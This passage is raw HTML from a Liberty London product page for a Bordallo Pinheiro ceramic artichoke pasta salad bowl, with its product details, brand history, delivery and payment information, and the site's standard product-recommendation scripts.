      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fartichoke-pasta-salad-bowl-R246956006.html" title="Share Artichoke Pasta Salad Bowl on Facebook" data-share="facebook" aria-label="Share Artichoke Pasta Salad Bowl on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fartichoke-pasta-salad-bowl-R246956006.html&text=Artichoke Pasta Salad Bowl" data-share="twitter" title="Share a link to Artichoke Pasta Salad Bowl on Twitter" aria-label="Share a link to Artichoke Pasta Salad Bowl on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fartichoke-pasta-salad-bowl-R246956006.html&description=Artichoke%20Pasta%20Salad%20Bowl&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000608625-R246956006-1%3F%24large%24" title="Create a Pinterest Pin for Artichoke Pasta Salad Bowl" aria-label="Create a Pinterest Pin for Artichoke Pasta Salad Bowl" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Artichoke Pasta Salad Bowl" aria-label="Copy a link to Artichoke Pasta Salad Bowl">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/artichoke-pasta-salad-bowl-R246956006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Artichoke Pasta Salad Bowl has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>Ceramic pasta salad bowl</li>
<li>Hand-painted</li>
<li>Dishwasher and microwave safe</li>
</ul>
	
	
<h5><span>COMPOSITION & SIZE</span></h5>

<p>Earthenware<br/>
 H: 7.6cm, L: 35.5cm, W: 30.9cm</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Inspired by Portuguese culture and rustic dining traditions, Bordallo Pinheiro welcomes the <em>pasta salad bowl</em> - a must-have piece for seekers of the unique.</p>

<p>This Artichoke pasta salad bowl is the perfect way to bring kitsch novelty, personality and a dash of colour to mealtimes. It's ideal for serving up delectable pasta dishes and scrumptious winter salads. Its glossy coating, vibrant purple tips and instantly recognisable artichoke design render it a show-stopping centrepiece. Display with other colourful creations in the collection to inject a vibrant and zany touch into your table setting.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Bordallo Pinheiro
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Established in the middle of the 19th century by the wonderfully playful Portuguese designer Rafael Bordallo Pinheiro, the brand that bears his name has become something of an institution in his native country thanks to his iconic cabbage leaf pottery. The brand uses traditional techniques to make its inimitable ceramics, drawing inspiration from organic forms to create green cabbage plates and platters, red pepper tableware, leaf-shaped dishes, citrus dinnerware and more.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5057865344034</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000608625');
var contextSecondaryAUID = decodeHtml('R246956006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
